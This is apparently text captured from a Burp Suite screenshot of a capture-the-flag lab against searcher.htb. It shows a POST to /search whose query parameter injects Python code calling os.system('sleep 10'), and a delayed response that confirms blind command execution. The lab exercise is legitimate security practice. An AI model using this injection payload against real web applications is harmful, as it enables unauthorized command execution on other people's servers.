 1 ×
+
Send
Cancel
<
>
Target: http://searcher.htb
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://searcher.htb
10 DNT: 1
11 Connection: close
12 Referer: http://searcher.htb/
13 Upgrade-Insecure-Requests: 1
14
15 engine=Accuweather&query=')%2b__import__('os').system('sleep 10')#
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Sep 2023 09:03:01 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Connection: close
7
8
?
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 5
Done
172 bytes | 10,391 millis